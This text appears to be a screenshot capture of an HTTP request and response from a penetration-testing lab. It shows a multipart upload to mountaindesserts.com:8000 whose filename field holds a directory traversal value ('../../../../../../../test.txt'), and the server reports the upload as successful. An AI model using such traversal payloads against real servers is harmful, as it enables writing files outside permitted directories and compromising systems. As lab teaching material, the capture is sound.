 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: mountaindesserts.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17972855383726313446091296
8 Content-Length: 250
9 Origin: http://mountaindesserts.com:8000
10 Connection: close
11 Referer: http://mountaindesserts.com:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------17972855383726313446091296
15 Content-Disposition: form-data; name="myFile"; filename="
../../../../../../../test.txt"
16 Content-Type: text/plain
17
18 this is a test
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 11:46:49 GMT
3 Content-Length: 58
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 Successfully Uploaded File: ../../../../../../../test.txt
8